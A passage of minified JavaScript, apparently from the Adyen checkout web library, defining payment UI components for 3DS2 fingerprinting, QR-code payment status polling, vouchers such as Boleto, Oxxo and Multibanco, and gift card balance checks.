t=e.notificationURL,n=wm(e.token),o=n.threeDSMethodNotificationURL,r=n.threeDSMethodUrl,i=t||o;return{threeDSServerTransID:n.threeDSServerTransID,threeDSMethodURL:r,threeDSMethodNotificationURL:i,postMessageDomain:Jc(i)}}({token:r,notificationURL:i});n.state={status:"init",fingerPrintData:a}}else n.state={status:"error"},n.props.onError("Missing fingerprintToken parameter");return n}return zl(t,e),t.prototype.componentDidMount=function(){this.state.fingerPrintData&&this.state.fingerPrintData.threeDSMethodURL&&this.state.fingerPrintData.threeDSMethodURL.length?this.setState({status:"retrievingFingerPrint"}):this.setStatusComplete({threeDSCompInd:"U"})},t.prototype.setStatusComplete=function(e){var t=this;this.setState({status:"complete"},(function(){var n=(t.props.useOriginalFlow?Sm:xm)(t.props.dataKey,e,t.props.paymentData);t.props.onComplete(n)}))},t.prototype.render=function(e,t){var n=this,o=t.fingerPrintData;return"retrievingFingerPrint"===this.state.status?m(Im,Wl({onCompleteFingerprint:function(e){n.setStatusComplete(e.result)},onErrorFingerprint:function(e){var t=Am(e.errorCode);n.props.onError(t),n.setStatusComplete(e.result)},showSpinner:this.props.showSpinner},o)):null},t.type="scheme",t.defaultProps={onComplete:function(){},onError:function(){},paymentData:"",showSpinner:!0},t}(v);function Rm(e){var t=this,n=e.data;Ld({path:"v1/submitThreeDS2Fingerprint?token="+this.props.clientKey,loadingContext:this.props.loadingContext},Wl({},n)).then((function(e){var n,o,r,i=null!==(n=t.props.elementRef)&&void 0!==n?n:t;if(e.action||e.details){if("completed"===e.type){var a=e.details;return t.onComplete({data:{details:a}})}return"threeDS2"===(null===(o=e.action)||void 0===o?void 0:o.type)?i.handleAction(e.action,Dp("challengeWindowSize").from(t.props)):"redirect"===(null===(r=e.action)||void 0===r?void 0:r.type)?i.handleAction(e.action):void 0}console.error("Handled Error::callSubmit3DS2Fingerprint::FAILED:: resData=",e)}))}var Bm=function(e){function t(){var t=null!==e&&e.apply(this,arguments)||this;return t.callSubmit3DS2Fingerprint=Rm.bind(t),t}return zl(t,e),t.prototype.render=function(){return Ip(this.props.paymentData)?m(Lm,Wl({},this.props,{onComplete:this.props.useOriginalFlow?this.onComplete:this.callSubmit3DS2Fingerprint})):(this.props.onError({errorCode:t.defaultProps.dataKey,message:"No paymentData received. Fingerprinting cannot proceed"}),null)},t.type="threeDS2Fingerprint",t.defaultProps={dataKey:"fingerprintResult",type:"IdentifyShopper"},t}(zc),jm=function(e,t){if(void 0===t&&(t=2),0===t)return e;var n=String(e);return n.length>=t?n:("0".repeat(t)+n).slice(-1*t)},Vm=function(e){function t(t){var n=e.call(this,t)||this,o=6e4*n.props.minutesFromNow,r=(new Date).getTime();return n.state={startTime:new Date(r),endTime:new Date(r+o),minutes:"-",seconds:"-"},n}return zl(t,e),t.prototype.tick=function(){var e=function(e,t){var n=new Date,o=t.getTime()-n.getTime(),r=o/1e3,i=function(e,t,n){var o=n.getTime()-e.getTime();return 100-Math.round(100*(t.getTime()-e.getTime())/o)}(e,n,t);return{total:o,minutes:jm(Math.floor(r/60%60)),seconds:jm(Math.floor(r%60)),completed:o<=0,percentage:i}}(this.state.startTime,this.state.endTime);if(e.completed)return this.props.onCompleted(),this.clearInterval();var t={minutes:e.minutes,seconds:e.seconds,percentage:e.percentage};return this.setState(Wl({},t)),this.props.onTick(t),t},t.prototype.clearInterval=function(){clearInterval(this.interval),delete this.interval},t.prototype.componentDidMount=function(){var e=this;this.interval=setInterval((function(){e.tick()}),1e3)},t.prototype.componentWillUnmount=function(){this.clearInterval()},t.prototype.render=function(){return m("span",{className:"adyen-checkout__countdown"},m("span",{className:"countdown__minutes"},this.state.minutes),m("span",{className:"countdown__separator"},":"),m("span",{className:"countdown__seconds"},this.state.seconds))},t.defaultProps={onTick:function(){},onCompleted:function(){}},t}(v);function qm(e,t,n){if(!e||!t)throw new Error("Could not check the payment status");return Ld({loadingContext:n,path:"services/PaymentInitiation/v1/status?clientKey="+t},{paymentData:e})}var $m=function(e){switch(e.resultCode.toLowerCase()){case"refused":case"error":case"cancelled":return{type:"error",props:Wl(Wl({},e),{message:"error.subtitle.refused"})};case"unknown":return{type:"error",props:Wl(Wl({},e),{message:"error.message.unknown"})};case"pending":case"received":return{type:e.resultCode.toLowerCase(),props:e};case"authorised":default:return{type:"success",props:e}}},Um=function(e){if(!e.type&&e.resultCode)return $m(e);if(!e.type)return{type:"error",props:e};switch(e.type.toLowerCase()){case"pending":return{type:"pending",props:e};case"complete":return $m(e);case"validation":default:return{type:"error",props:e}}},Hm=function(e){function t(t){var n=e.call(this,t)||this;return n.statusInterval=function(){n.checkStatus(),n.setState({timePassed:n.state.timePassed+n.props.delay}),n.state.timePassed>=n.props.throttleTime&&n.setState({delay:n.props.throttledInterval})},n.redirectToApp=function(e,t){void 0===t&&(t=function(){}),setTimeout((function(){n.props.onError(n.props.type+" App was not found"),t()}),25),window.location.assign(e)},n.state={buttonStatus:"default",completed:!1,delay:t.delay,expired:!1,loading:!0,onError:function(){},percentage:100,timePassed:0},n.onTimeUp=n.onTimeUp.bind(n),n.onTick=n.onTick.bind(n),n.onComplete=n.onComplete.bind(n),n.onError=n.onError.bind(n),n.checkStatus=n.checkStatus.bind(n),n}return zl(t,e),t.prototype.componentDidMount=function(){var e=this,t=this.props,n=t.shouldRedirectOnMobile,o=t.url,r=window.matchMedia("(max-width: 768px)").matches&&/Android|iPhone|iPod/.test(navigator.userAgent),i=function(){e.interval=setInterval(e.statusInterval,e.state.delay)};n&&o&&r?this.redirectToApp(o,i):i()},t.prototype.componentDidUpdate=function(e,t){t.delay!==this.state.delay&&(clearInterval(this.interval),this.interval=setInterval(this.statusInterval,this.state.delay))},t.prototype.componentWillUnmount=function(){clearInterval(this.interval)},t.prototype.onTick=function(e){this.setState({percentage:e.percentage})},t.prototype.onTimeUp=function(){return this.setState({expired:!0}),clearInterval(this.interval),this.props.onError({type:"error",props:{errorMessage:"Payment Expired"}})},t.prototype.onComplete=function(e){return clearInterval(this.interval),this.setState({completed:!0,loading:!1}),this.props.onComplete({data:{details:{payload:e.props.payload},paymentData:this.props.paymentData}}),e},t.prototype.onError=function(e){return clearInterval(this.interval),this.setState({expired:!0,loading:!1}),this.props.onComplete({data:{details:{payload:e.props.payload},paymentData:this.props.paymentData}}),e},t.prototype.checkStatus=function(){var e=this,t=this.props;return qm(t.paymentData,t.clientKey,t.loadingContext).then(Um).catch((function(e){return{type:"network-error",props:e}})).then((function(t){switch(t.type){case"success":return e.onComplete(t);case"error":return e.onError(t);default:e.setState({loading:!1})}return t}))},t.prototype.render=function(e,t){var n=this,o=e.amount,r=e.url,i=e.brandLogo,a=e.countdownTime,s=e.i18n,l=e.loadingContext,c=e.type,u=t.expired,d=t.completed,p=t.loading,h=this.props.qrCodeData?l+"barcode.shtml?barcodeType=qrCode&fileType=png&data="+this.props.qrCodeData:this.props.qrCodeImage,f=function(e,t){return m("div",{className:"adyen-checkout__qr-loader adyen-checkout__qr-loader--result"},m("img",{className:"adyen-checkout__qr-loader__icon adyen-checkout__qr-loader__icon--result",src:gc({loadingContext:l,imageFolder:"components/"})(e),alt:s.get(t)}),m("div",{className:"adyen-checkout__qr-loader__subtitle adyen-checkout__qr-loader__subtitle--result"},s.get(t)))};if(u)return f("error","error.subtitle.payment");if(d)return f("success","creditCard.success");if(p)return m("div",{className:"adyen-checkout__qr-loader"},i&&m("img",{alt:c,src:i,className:"adyen-checkout__qr-loader__brand-logo"}),m(vc,null));var y=s.get("wechatpay.timetopay").split("%@");return m("div",{className:"\n                    adyen-checkout__qr-loader\n                    adyen-checkout__qr-loader--"+c+"\n                    "+this.props.classNameModifiers.map((function(e){return"adyen-checkout__qr-loader--"+e}))+"\n                "},i&&m("img",{src:i,alt:c,className:"adyen-checkout__qr-loader__brand-logo"}),m("div",{className:"adyen-checkout__qr-loader__subtitle"},s.get(this.props.introduction)),m("img",{src:h,alt:s.get("wechatpay.scanqrcode")}),o&&o.value&&o.currency&&m("div",{className:"adyen-checkout__qr-loader__payment_amount"},s.amount(o.value,o.currency)),m("div",{className:"adyen-checkout__qr-loader__progress"},m("span",{className:"adyen-checkout__qr-loader__percentage",style:{width:this.state.percentage+"%"}})),m("div",{className:"adyen-checkout__qr-loader__countdown"},y[0]," ",m(Vm,{minutesFromNow:a,onTick:this.onTick,onCompleted:this.onTimeUp})," ",y[1]),this.props.instructions&&m("div",{className:"adyen-checkout__qr-loader__instructions"},s.get(this.props.instructions)),this.props.copyBtn&&m("div",{className:"adyen-checkout__qr-loader__actions"},m($c,{inline:!0,secondary:!0,onClick:function(e,t){var o=t.complete;Of(n.props.qrCodeData),o()},icon:gc({loadingContext:l,imageFolder:"components/"})("copy"),label:s.get("button.copy")})),r&&m("div",{className:"adyen-checkout__qr-loader__app-link"},m("span",{className:"adyen-checkout__qr-loader__separator__label"},s.get("or")),m($c,{classNameModifiers:["qr-loader"],onClick:function(){return n.redirectToApp(r)},label:s.get("openApp")})))},t.defaultProps={delay:2e3,countdownTime:15,onError:function(){},onComplete:function(){},throttleTime:6e4,classNameModifiers:[],throttledInterval:1e4,introduction:"wechatpay.scanqrcode"},t}(v),zm=function(e){function t(){return null!==e&&e.apply(this,arguments)||this}return zl(t,e),t.prototype.formatData=function(){return{paymentMethod:Wl({type:this.props.type||this.constructor.type},this.state.data)}},Object.defineProperty(t.prototype,"isValid",{get:function(){return!0},enumerable:!1,configurable:!0}),t.prototype.render=function(){var e=this;return this.props.paymentData?m(Wd,{i18n:this.props.i18n,loadingContext:this.props.loadingContext},m(Hm,Wl({ref:function(t){e.componentRef=t}},this.props,{shouldRedirectOnMobile:this.props.shouldRedirectOnMobile,type:this.constructor.type,brandLogo:this.props.brandLogo||this.icon,delay:this.props.delay,onComplete:this.onComplete,countdownTime:this.props.countdownTime,instructions:this.props.instructions}))):this.props.showPayButton?m(Wd,{i18n:this.props.i18n,loadingContext:this.props.loadingContext},m(bf,{name:this.displayName,onSubmit:this.submit,payButton:this.payButton,ref:function(t){e.componentRef=t}})):null},t.defaultProps={qrCodeImage:"",amount:null,paymentData:null,onError:function(){},onComplete:function(){}},t}(zc),Wm=function(e){function t(){return null!==e&&e.apply(this,arguments)||this}return zl(t,e),t.prototype.formatProps=function(t){return Wl({delay:2e3,countdownTime:15},e.prototype.formatProps.call(this,t))},t.type="wechatpayQR",t}(zm),Km=function(e){function t(){return null!==e&&e.apply(this,arguments)||this}return zl(t,e),t.prototype.formatProps=function(t){var n=window.matchMedia("(max-width: 768px)").matches&&/Android|iPhone|iPod/.test(navigator.userAgent);return Wl({delay:2e3,countdownTime:15,shouldRedirectOnMobile:!0,buttonLabel:n?"openApp":"generateQRCode"},e.prototype.formatProps.call(this,t))},t.type="bcmc_mobile",t}(zm),Gm=function(e){function t(){return null!==e&&e.apply(this,arguments)||this}return zl(t,e),t.type="molpay_ebanking_fpx_MY",t}(kp),Ym=function(e){function t(){return null!==e&&e.apply(this,arguments)||this}return zl(t,e),t.type="molpay_ebanking_TH",t}(kp),Zm=function(e){function t(){return null!==e&&e.apply(this,arguments)||this}return zl(t,e),t.type="molpay_ebanking_VN",t}(kp),Xm=function(e){function t(){return null!==e&&e.apply(this,arguments)||this}return zl(t,e),t.type="openbanking_UK",t}(kp);function Jm(e){var t=qc().i18n,n=function(){return["dragonpay_ebanking","dragonpay_otc_banking","dragonpay_otc_non_banking"].indexOf(e.type)>-1},o=ju({schema:Zl(Zl([],n()?["issuer"]:[]),["shopperEmail"]),rules:{issuer:{validate:function(e){return n()&&!!e},modes:["input","blur"]}}}),r=o.handleChangeFor,i=o.triggerValidation,a=o.data,s=o.valid,l=o.errors,c=o.isValid,u=Cp({},e.type),d=e.items.map((function(e){return Wl(Wl({},e),{icon:u(e.id&&e.id.toLowerCase())})})),p=function(e){return"dragonpay_otc_non_banking"===e?"dragonpay.voucher.non.bank.selectField.placeholder":"dragonpay.voucher.bank.selectField.placeholder"};Ec((function(){e.onChange({isValid:c,data:a,valid:s,errors:l})}),[c,a,s,l]);var h=Nc("ready"),f=h[0],y=h[1];return this.setStatus=y,this.showValidation=i,m("div",{className:"adyen-checkout__dragonpay-input__field"},m(pu,{label:t.get("shopperEmail"),errorMessage:!!l.shopperEmail},Pu("emailAddress",{name:"dragonpay.shopperEmail",autoCorrect:"off",value:a.shopperEmail,className:"adyen-checkout__input--large",spellCheck:!1,onInput:r("shopperEmail","input"),onChange:r("shopperEmail","blur")})),n()&&m(pu,{label:t.get(p(e.type)),errorMessage:!!l.issuer},Pu("select",{items:d,selected:a.issuer,placeholder:t.get(p(e.type)),name:"issuer",className:"adyen-checkout__dropdown--large adyen-checkout__issuer-list__dropdown",onChange:r("issuer")})),e.showPayButton&&e.payButton({status:f,label:t.get("confirmPurchase")}))}function Qm(e){var t=e.reference,n=e.totalAmount,o=e.surcharge,r=e.expiresAt,i=e.alternativeReference,a=e.instructionsUrl,s=e.icon,l=e.issuer,c=e.paymentMethodType,u=qc(),d=u.loadingContext,p=u.i18n,h=Cp({loadingContext:d},c)(l.toLowerCase());return m(Mf,{reference:t,paymentMethodType:c,introduction:p.get("voucher.introduction"),imageUrl:s,issuerImageUrl:h,instructionsUrl:a,amount:n&&p.amount(n.value,n.currency),surcharge:o&&p.amount(o.value,o.currency),voucherDetails:[{label:p.get("voucher.expirationDate"),value:p.date(r)},{label:p.get("voucher.alternativeReference"),value:i}],copyBtn:!0})}Jm.defaultProps={data:{},items:[],onChange:function(){}};var ey=function(e){function t(){return null!==e&&e.apply(this,arguments)||this}return zl(t,e),Object.defineProperty(t.prototype,"isValid",{get:function(){return!!this.state.isValid},enumerable:!1,configurable:!0}),t.prototype.formatData=function(){var e=this.state.data,n=e.issuer,o=e.shopperEmail;return Wl(Wl({},o&&{shopperEmail:o}),{paymentMethod:Wl(Wl({},n&&{issuer:n}),{type:this.props.type||t.type})})},t.prototype.formatProps=function(e){var t,n,o;return Wl(Wl({},e),{issuers:null!==(o=null===(n=null===(t=e.details)||void 0===t?void 0:t.find((function(e){return"issuer"===e.key})))||void 0===n?void 0:n.items)&&void 0!==o?o:e.issuers})},t.prototype.render=function(){var e=this;return m(Wd,{i18n:this.props.i18n,loadingContext:this.props.loadingContext},this.props.reference?m(Qm,Wl({ref:function(t){e.componentRef=t},icon:this.icon},this.props)):m(Jm,Wl({ref:function(t){e.componentRef=t},items:this.props.issuers},this.props,{onChange:this.setState,onSubmit:this.submit,payButton:this.payButton})))},t.type="dragonpay",t}(zc);function ty(e){var t=Dc(null),n=qc().i18n,o=Nc("ready"),r=o[0],i=o[1];return this.setStatus=i,this.showValidation=function(){t.current&&t.current.showValidation()},m("div",{className:"adyen-checkout__doku-input__field"},m(Ju,{data:e.data,requiredFields:["firstName","lastName","shopperEmail"],onChange:e.onChange,namePrefix:"doku",ref:t}),e.showPayButton&&e.payButton({status:r,label:n.get("confirmPurchase")}))}var ny=function(e){var t=e.reference,n=e.expiresAt,o=e.instructionsUrl,r=e.shopperName,i=e.merchantName,a=e.totalAmount,s=e.paymentMethodType,l=qc(),c=l.loadingContext,u=l.i18n;return m(Mf,{paymentMethodType:s,reference:t,introduction:u.get("voucher.introduction.doku"),imageUrl:gc({loadingContext:c})(s),instructionsUrl:o,amount:a&&u.amount(a.value,a.currency),voucherDetails:[{label:u.get("voucher.expirationDate"),value:u.date(n)},{label:u.get("voucher.shopperName"),value:r},{label:u.get("voucher.merchantName"),value:i}],copyBtn:!0})},oy=function(e){function t(){return null!==e&&e.apply(this,arguments)||this}return zl(t,e),Object.defineProperty(t.prototype,"isValid",{get:function(){return!!this.state.isValid},enumerable:!1,configurable:!0}),t.prototype.formatData=function(){return Wl(Wl({},this.state.data),{paymentMethod:{type:this.props.type||t.type}})},Object.defineProperty(t.prototype,"icon",{get:function(){return gc({loadingContext:this.props.loadingContext})(this.props.type)},enumerable:!1,configurable:!0}),t.prototype.render=function(){var e=this;return m(Wd,{i18n:this.props.i18n,loadingContext:this.props.loadingContext},this.props.reference?m(ny,Wl({ref:function(t){e.componentRef=t}},this.props)):m(ty,Wl({ref:function(t){e.componentRef=t}},this.props,{onChange:this.setState,onSubmit:this.submit,payButton:this.payButton})))},t.type="doku",t}(zc),ry={socialSecurityNumber:{validate:tf,errorMessage:"",modes:["blur"]},default:{validate:function(e){return!!e&&e.length>0},errorMessage:"",modes:["blur"]}},iy={socialSecurityNumber:function(e){return ef(e)}};function ay(e){var t=e.errors,n=e.value,o=e.onInput,r=e.onChange,i=qc().i18n,a=Nc(!1),s=a[0],l=a[1];return m("div",{className:V()("adyen-checkout__fieldset","adyen-checkout__fieldset--sendCopyToEmail",e.classNames)},m(pu,{classNameModifiers:["sendCopyToEmail"]},Pu("boolean",{onChange:function(t){l(t.target.checked),e.onToggle(s)},label:i.get("boleto.sendCopyToEmail"),name:"sendCopyToEmail",value:s})),s&&m(pu,{label:i.get("shopperEmail"),classNameModifiers:["shopperEmail"],errorMessage:t},Pu("emailAddress",{name:"shopperEmail",autoCorrect:"off",spellCheck:!1,value:n,onInput:o,onChange:r})))}function sy(e){var t=qc().i18n,n=Dc(null),o=ju({schema:["firstName","lastName","socialSecurityNumber","billingAddress","shopperEmail"],defaultData:e.data,rules:ry,formatters:iy}),r=o.handleChangeFor,i=o.triggerValidation,a=o.setSchema,s=o.setData,l=o.setValid,c=o.setErrors,u=o.data,d=o.valid,p=o.errors,h=o.isValid,f=Nc(!1),y=f[0],g=f[1];Ec((function(){var t=Zl(Zl(Zl([],e.personalDetailsRequired?["firstName","lastName","socialSecurityNumber"]:[]),e.billingAddressRequired?["billingAddress"]:[]),y?["shopperEmail"]:[]);a(t)}),[y,e.personalDetailsRequired,e.billingAddressRequired]);var v=Nc("ready"),b=v[0],_=v[1];this.setStatus=_,this.showValidation=function(){i(),e.billingAddressRequired&&n.current.showValidation()},Ec((function(){var t=!e.billingAddressRequired||Boolean(d.billingAddress);e.onChange({data:u,valid:d,errors:p,isValid:h&&t})}),[u,d,p]);var w=Zl([],e.personalDetailsRequired||e.billingAddressRequired||e.showEmailAddress?[]:["standalone"]);return m("div",{className:"adyen-checkout__boleto-input__field"},e.personalDetailsRequired&&m("div",{className:"adyen-checkout__fieldset adyen-checkout__fieldset--address adyen-checkout__fieldset--personalDetails"},m("div",{className:"adyen-checkout__fieldset__title"},t.get("personalDetails")),m("div",{className:"adyen-checkout__fieldset__fields"},m(pu,{label:t.get("firstName"),classNameModifiers:["firstName","col-50"],errorMessage:!!p.firstName},Pu("text",{name:"firstName",autocorrect:"off",spellcheck:!1,value:u.firstName,onInput:r("firstName","input"),onChange:r("firstName")})),m(pu,{label:t.get("lastName"),classNameModifiers:["lastName","col-50"],errorMessage:!!p.lastName},Pu("text",{name:"lastName",autocorrect:"off",spellcheck:!1,value:u.lastName,onInput:r("lastName","input"),onChange:r("lastName")})),m(Xh,{data:u.socialSecurityNumber,error:p.socialSecurityNumber,valid:d.socialSecurityNumber,onInput:r("socialSecurityNumber","input"),onChange:r("socialSecurityNumber")}))),e.billingAddressRequired&&m($d,{allowedCountries:["BR"],label:"billingAddress",data:Wl(Wl({},e.data.billingAddress),{country:"BR"}),onChange:function(e){s("billingAddress",e.data),l("billingAddress",e.isValid),c("billingAddress",e.errors)},requiredFields:["country","street","houseNumberOrName","postalCode","city","stateOrProvince"],ref:n}),e.showEmailAddress&&m(ay,{value:u.shopperEmail,errors:p.shopperEmail,onToggle:function(){return g(!y)},onInput:r("shopperEmail","input"),onChange:r("shopperEmail")}),e.showPayButton&&e.payButton({status:b,label:t.get("boletobancario.btnLabel"),classNameModifiers:w}))}sy.defaultProps={data:{},showEmailAddress:!0,personalDetailsRequired:!0,billingAddressRequired:!0};var ly=function(e){var t=qc(),n=t.i18n,o=t.loadingContext,r=e.reference,i=e.expiresAt,a=e.totalAmount,s=e.paymentMethodType,l=e.downloadUrl,c=r.replace(/[^\d]/g,"").replace(/^(\d{4})(\d{5})\d{1}(\d{10})\d{1}(\d{10})\d{1}(\d{15})$/,"$1$5$2$3$4");return m(Mf,{reference:r,paymentMethodType:"boletobancario",barcode:o+"barcode.shtml?data="+c+"&barcodeType=BT_Int2of5A&fileType=png",introduction:n.get("voucher.introduction"),imageUrl:gc({loadingContext:o})(s),amount:a&&n.amount(a.value,a.currency),voucherDetails:[{label:n.get("voucher.expirationDate"),value:n.date(i)}],downloadUrl:l,copyBtn:!0})},cy=function(e){function t(){var t=null!==e&&e.apply(this,arguments)||this;return t.handleRef=function(e){t.componentRef=e},t}return zl(t,e),Object.defineProperty(t.prototype,"isValid",{get:function(){return!!this.state.isValid},enumerable:!1,configurable:!0}),t.prototype.formatData=function(){var e=this.state.data,n=void 0===e?{}:e,o=n.billingAddress,r=n.shopperEmail,i=n.firstName,a=n.lastName,s=n.socialSecurityNumber,l=void 0===s?"":s;return Wl(Wl(Wl(Wl({paymentMethod:{type:this.props.type||t.type}},o&&{billingAddress:o}),r&&{shopperEmail:r}),i&&a&&{shopperName:{firstName:i,lastName:a}}),l&&{socialSecurityNumber:Qh(l)})},t.prototype.render=function(){return m(Wd,{i18n:this.props.i18n,loadingContext:this.props.loadingContext},this.props.reference?m(ly,Wl({ref:this.handleRef,icon:this.icon},this.props)):m(sy,Wl({ref:this.handleRef},this.props,{onChange:this.setState,onSubmit:this.submit,payButton:this.payButton})))},t.type="boletobancario",t}(zc),uy=function(e){var t=qc(),n=t.i18n,o=t.loadingContext,r=e.alternativeReference,i=e.reference,a=e.expiresAt,s=e.merchantReference,l=e.totalAmount,c=e.paymentMethodType,u=e.downloadUrl,d=o+"barcode.shtml?data="+i+"&barcodeType=BT_Code128C&fileType=png",p=Zl(Zl(Zl([],a?[{label:n.get("voucher.expirationDate"),value:n.date(a)}]:[]),s?[{label:n.get("voucher.shopperReference"),value:s}]:[]),r?[{label:n.get("voucher.alternativeReference"),value:r}]:[]);return m(Mf,{amount:l&&n.amount(l.value,l.currency),barcode:d,copyBtn:!0,downloadUrl:u,imageUrl:gc({loadingContext:o})(c),introduction:n.get("voucher.introduction"),paymentMethodType:"oxxo",reference:i,voucherDetails:p})},dy=function(e){function t(){var t=null!==e&&e.apply(this,arguments)||this;return t.handleRef=function(e){t.componentRef=e},t}return zl(t,e),Object.defineProperty(t.prototype,"isValid",{get:function(){return!0},enumerable:!1,configurable:!0}),t.prototype.formatProps=function(e){return Wl(Wl({},e),{name:"Oxxo"})},t.prototype.formatData=function(){return{paymentMethod:{type:this.props.type||t.type}}},t.prototype.render=function(){return m(Wd,{i18n:this.props.i18n,loadingContext:this.props.loadingContext},this.props.reference?m(uy,Wl({ref:this.handleRef},this.props)):this.payButton(Wl(Wl({},this.props),{classNameModifiers:["standalone"],label:this.props.i18n.get("continueTo")+" "+this.props.name,onClick:this.submit})))},t.type="oxxo",t}(zc),py=function(e){var t=qc(),n=t.i18n,o=t.loadingContext,r=e.entity,i=e.reference,a=e.expiresAt,s=e.merchantReference,l=e.totalAmount,c=e.paymentMethodType,u=e.downloadUrl,d=Zl(Zl(Zl([],r?[{label:n.get("voucher.entity"),value:r}]:[]),a?[{label:n.get("voucher.expirationDate"),value:n.date(a)}]:[]),s?[{label:n.get("voucher.shopperReference"),value:s}]:[]);return m(Mf,{amount:l&&n.amount(l.value,l.currency),barcode:null,copyBtn:!0,downloadUrl:u,imageUrl:gc({loadingContext:o})(c),introduction:n.get("voucher.introduction"),paymentMethodType:"multibanco",reference:i,voucherDetails:d})},hy=function(e){function t(){var t=null!==e&&e.apply(this,arguments)||this;return t.handleRef=function(e){t.componentRef=e},t}return zl(t,e),Object.defineProperty(t.prototype,"isValid",{get:function(){return!0},enumerable:!1,configurable:!0}),t.prototype.formatProps=function(e){return Wl(Wl({},e),{name:e.name||"Multibanco"})},t.prototype.formatData=function(){return{paymentMethod:{type:this.props.type||t.type}}},t.prototype.render=function(){var e=this;return this.props.reference?m(Wd,{i18n:this.props.i18n,loadingContext:this.props.loadingContext},m(py,Wl({ref:this.handleRef},this.props))):this.props.showPayButton?m(Wd,{i18n:this.props.i18n,loadingContext:this.props.loadingContext},m(bf,{name:this.displayName,amount:this.props.amount,payButton:this.payButton,onSubmit:this.submit,ref:function(t){e.componentRef=t}})):null},t.type="multibanco",t.defaultProps={showPayButton:!0},t}(zc),fy=function(e){function t(){return null!==e&&e.apply(this,arguments)||this}return zl(t,e),t.type="dotpay",t}(kp),my=function(e){function t(){return null!==e&&e.apply(this,arguments)||this}return zl(t,e),t.prototype.formatProps=function(t){return Wl(Wl({},e.prototype.formatProps.call(this,t)),{showImage:!1})},t.type="eps",t}(kp);function yy(e){var t=e.children,n=e.classNames,o=void 0===n?[]:n,r=e.type,i=void 0===r?"error":r,a=e.icon;return m("div",{className:V()("adyen-checkout__alert-message","adyen-checkout__alert-message--"+i,o)},a&&m(su,{className:"adyen-checkout__alert-message__icon",type:a}),t)}function gy(e){e.brand;var t=e.amount,n=e.balance,o=e.transactionLimit,r=Kl(e,["brand","amount","balance","transactionLimit"]),i=qc().i18n,a=t.value>(null==o?void 0:o.value)?o:t,s=(null==n?void 0:n.value)-(null==a?void 0:a.value);return m("div",{className:"adyen-checkout__giftcard-result"},m("ul",{className:"adyen-checkout__giftcard-result__balance"},m("li",{className:"adyen-checkout__giftcard-result__balance__item"},m("span",{className:"adyen-checkout__giftcard-result__balance__title"},i.get("giftcardBalance")),m("span",{className:"adyen-checkout__giftcard-result__balance__value adyen-checkout__giftcard-result__balance__value--amount"},i.amount(n.value,n.currency))),o&&m("li",{className:"adyen-checkout__giftcard-result__balance__item"},m("span",{className:"adyen-checkout__giftcard-result__balance__title adyen-checkout__giftcard-result__balance__title--transactionLimit"},i.get("giftcardTransactionLimit",{values:{amount:i.amount(o.value,o.currency)}})))),this.props.showPayButton&&this.props.payButton({amount:a,status:r.status,onClick:r.onSubmit}),m("p",{className:"adyen-checkout__giftcard-result__remaining-balance"},i.get("partialPayment.remainingBalance",{values:{amount:i.amount(s,n.currency)}})))}var vy=function(e){function t(){var t=null!==e&&e.apply(this,arguments)||this;return t.state={status:"ready",data:{},balance:null,transactionLimit:null,focusedElement:!1,isValid:!1},t.onChange=function(e){t.props.onChange({data:e.data,isValid:e.isSfpValid})},t.showValidation=function(){t.sfp.showValidation()},t.handleFocus=function(e){t.setState({focusedElement:e.currentFocusObject}),!0===e.focus?t.props.onFocus(e):t.props.onBlur(e)},t.setBalance=function(e){var n=e.balance,o=e.transactionLimit;t.setState({balance:n,transactionLimit:o})},t}return zl(t,e),t.prototype.setStatus=function(e){this.setState({status:e})},t.prototype.render=function(e,t){var n,o=this,r=t.focusedElement,i=t.balance,a=t.transactionLimit,s=qc().i18n,l=(null==a?void 0:a.value)<(null==i?void 0:i.value)?a:i,c=(null==l?void 0:l.value)>=(null===(n=this.props.amount)||void 0===n?void 0:n.value);if(l&&c)return m(gy,Wl({balance:i,transactionLimit:a,onSubmit:e.onSubmit},e));var u=function(e){if(e.errors.encryptedCardNumber)return s.get("error.va.gen.01");switch(o.state.status){case"no-balance":return s.get("error.giftcard.no-balance");case"card-error":return s.get("error.giftcard.card-error");case"currency-error":return s.get("error.giftcard.currency-error");default:return null}};return m("div",{className:"adyen-checkout__giftcard"},"error"===this.state.status&&m(yy,{icon:"cross"},s.get("error.message.unknown")),m(Ih,Wl({},this.props,{ref:function(e){o.sfp=e},onChange:this.onChange,onFocus:this.handleFocus,type:"giftcard",render:function(t,n){var o=t.setRootNode,i=t.setFocusOn;return m("div",{ref:o,className:"adyen-checkout__field-wrapper"},m(pu,{label:s.get("creditCard.numberField.title"),classNameModifiers:Zl(["number"],e.pinRequired?["70"]:["100"]),errorMessage:u(n),focused:"encryptedCardNumber"===r,onFocusField:function(){return i("encryptedCardNumber")},dir:"ltr",name:"encryptedCardNumber"},m(Vh,{encryptedFieldType:"encryptedCardNumber","data-info":'{"length":"15-32", "maskInterval":4}',className:V()({"adyen-checkout__input":!0,"adyen-checkout__input--large":!0,"adyen-checkout__card__cardNumber__input":!0,"adyen-checkout__input--error":u(n),"adyen-checkout__input--focus":"encryptedCardNumber"===r})})),e.pinRequired&&m(pu,{label:s.get("creditCard.pin.title"),classNameModifiers:["pin","30"],errorMessage:n.errors.encryptedSecurityCode&&s.get(n.errors.encryptedSecurityCode),focused:"encryptedSecurityCode"===r,onFocusField:function(){return i("encryptedSecurityCode")},dir:"ltr",name:"encryptedSecurityCode"},m(Vh,{encryptedFieldType:"encryptedSecurityCode","data-info":'{"length":"3-10", "maskInterval": 0}',className:V()({"adyen-checkout__input":!0,"adyen-checkout__input--large":!0,"adyen-checkout__card__cvc__input":!0,"adyen-checkout__input--error":n.errors.encryptedSecurityCode,"adyen-checkout__input--focus":"encryptedSecurityCode"===r})})))}})),this.props.showPayButton&&this.props.payButton({status:this.state.status,onClick:this.props.onBalanceCheck,label:s.get("applyGiftcard")}))},t.defaultProps={pinRequired:!0,onChange:function(){},onFocus:function(){},onBlur:function(){}},t}(v),by=function(e){function t(){var t=null!==e&&e.apply(this,arguments)||this;return t.onBalanceCheck=function(){return t.props.onBalanceCheck?t.isValid?new Promise((function(e,n){t.setStatus("loading"),t.props.onBalanceCheck(e,n,t.formatData())})).then((function(e){var n,o=e.balance,r=e.transactionLimit;if(!o)throw new Error("card-error");if((null==o?void 0:o.currency)!==(null===(n=t.props.amount)||void 0===n?void 0:n.currency))throw new Error("currency-error");if((null==o?void 0:o.value)<=0)throw new Error("no-balance");if(t.componentRef.setBalance({balance:o,transactionLimit:r}),t.props.amount.value>o.value||t.props.amount.value>r.value)return t.props.order?t.submit():t.onOrderRequest(t.data)})).catch((function(e){t.setStatus((null==e?void 0:e.message)||"error"),t.props.onError&&t.props.onError(e)})):(t.showValidation(),!1):t.submit()},t.onOrderRequest=function(e){return new 